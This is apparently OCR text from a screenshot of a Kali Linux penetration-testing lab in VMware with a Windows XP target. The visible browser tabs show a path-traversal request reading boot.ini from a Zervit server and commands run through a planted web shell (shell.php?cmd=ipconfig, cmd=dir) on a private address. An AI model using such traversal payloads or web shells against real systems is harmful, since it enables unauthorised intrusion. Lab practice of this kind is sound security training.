 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Windows XP Professional
Kali Linux
Applications Places Iceweasel Wed 22:57 1
New Tab - Iceweasel
Zervit - Dir Listing
Zervit - Dir Listing
New Tab
New Tab
New Tab
Object not found!
192.168.40.129:3232/index.html?../../../../../../boot.ini
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircra
index.html
211 bytes — 192.168. .129:3232 — 10:57 PM
Show All Downloads
Google
Search
Facebook ਵਿੱਚ ਲੌਗ ਇਨ ਕਰੋ | Facebook
http://192.168.40.129/shell.php?cmd=ipconfig
Greenbone Security Assistant
http://localhost/
http://192.168.40.129/shell.php?cmd=dir
192.168.40.129 / localhost | phpMyAdmin 3.2.0.1
To return to your computer, press Ctrl+Alt.